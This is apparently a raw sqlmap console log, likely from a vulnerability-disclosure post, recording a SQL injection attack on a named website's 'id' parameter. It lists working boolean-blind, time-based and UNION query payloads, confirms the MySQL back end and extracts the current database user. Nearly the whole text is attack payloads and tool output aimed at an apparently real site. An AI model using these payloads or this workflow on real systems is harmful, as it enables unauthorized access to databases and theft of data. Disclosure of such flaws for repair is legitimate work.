 sqlmap.bat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=632 AND 6586=6586
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=632 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-9052 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176717171,0
x6f4679546c7448514a63725255476162564548586972676544616e4c47494846456465454d636e6
9,0x716b707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL-- -
---
[21:53:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:53:16] [INFO] fetching current user
current user:    'qdm200549252@%'
[21:53:16] [INFO] fetched data logged to text files under 'C:\Users\Lenovo-G50\.
sqlmap\output\www.csic-711.com'
D:\sqlmap\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org